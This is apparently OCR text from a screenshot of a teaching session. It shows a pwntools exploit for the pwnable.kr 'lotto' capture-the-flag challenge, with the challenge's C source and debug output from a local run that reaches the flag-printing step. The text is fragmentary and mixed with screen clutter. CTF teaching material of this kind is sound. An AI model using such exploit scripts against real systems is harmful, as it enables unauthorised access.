 Emacs
100%
Tue 4:21 PM
3. adamd@ubuntu (192.168.43.132) - byobu (ssh)
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x1c bytes:
'Submit your 6 lotto bytes : '
[DEBUG] Sent 0x6 bytes:
'\x01' * 0x6
[DEBUG] Received 0x47 bytes:
'Lotto Start!\n'
'bad luck...\n'
'- Select Menu -\n'
'1. Play Lotto\n'
'2. Help\n'
'3. Exit\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x1c bytes:
'Submit your 6 lotto bytes : '
[DEBUG] Sent 0x6 bytes:
'\x01' * 0x6
[DEBUG] Received 0xd bytes:
'Lotto Start!\n'
[DEBUG] Received 0xa bytes:
'/bin/cat: '
[DEBUG] Received 0x4 bytes:
'flag'
[DEBUG] Received 0x1b bytes:
': No such file or directory'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x2e bytes:
'- Select Menu -\n'
'1. Play Lotto\n'
'2. Help\n'
'3. Exit\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x1c bytes:
'Submit your 6 lotto bytes : '
[DEBUG] Sent 0x6 bytes:
'\x01' * 0x6
[DEBUG] Received 0x47 bytes:
'Lotto Start!\n'
'bad luck...\n'
'- Select Menu -\n'
'1. Play Lotto\n'
'2. Help\n'
'3. Exit\n'
[DEBUG] Sent 0x2 bytes:
Error in sys.exitfunc:
1 adamd@ubuntu:/mnt/hgfs/adamd/Dropbox (Personal)/teaching/pwndevils/pwnable.kr/lotto❯ gdb brea
u? 16.04 0:-- 1:bash 2:less 3:bash* 1! 1d4h 0.08 2.7GHz 972M31% 2017-12-19 17:2
lotto.c
from pwn import *
import re
import sys
context.log_level = 'debug'
#conn = remote('pwnable.kr', 9007)
conn = process('./lotto')
while True:
conn.recvuntil('3. Exit')
conn.sendline("1")
conn.recvuntil("Submit your")
conn.send("\x01"*6)
U:--- exploit.py<lotto> All L16 (Python yas) words: 13
if(read(fd, lotto, 6) != 6){
printf("error2. tell admin\n");
exit(-1);
}
for(i=0; i<6; i++){
lotto[i] = (lotto[i] % 45) + 1; // 1 ~ 45
}
close(fd);
// calculate lotto score
int match = 0, j = 0;
for(i=0; i<6; i++){
for(j=0; j<6; j++){
if(lotto[i] == submit[j]){
match++;
}
}
}
// win!
if(match == 6){
}
e
}
-:%%-
Mark
$
DEC 6
19
1